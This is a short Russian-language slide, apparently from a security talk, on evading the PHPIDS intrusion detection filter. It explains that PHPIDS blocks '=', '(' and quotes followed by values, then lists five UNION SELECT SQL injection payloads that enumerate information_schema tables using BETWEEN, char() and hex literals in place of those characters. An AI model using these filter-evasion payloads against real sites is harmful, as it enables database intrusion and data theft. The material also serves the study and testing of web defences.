 Обход регулярных
                            выражений
PHPIDS обычно блокирует запросы, содержащие = или ( или ', за
  которыми следует любая строка или целое число
1 union select 1, table_name from information_schema.tables where table_name =
    'users'
1 union select 1, table_name from information_schema.tables where table_name
    between 'a' and 'z'
1 union select 1, table_name from information_schema.tables where table_name
    between char(97) and char(122)

1 union select 1, table_name from information_schema.tables where table_name
    between 0x61 and 0x7a
1 union select 1, table_name from information_schema.tables where table_name like
    0x7573657273
 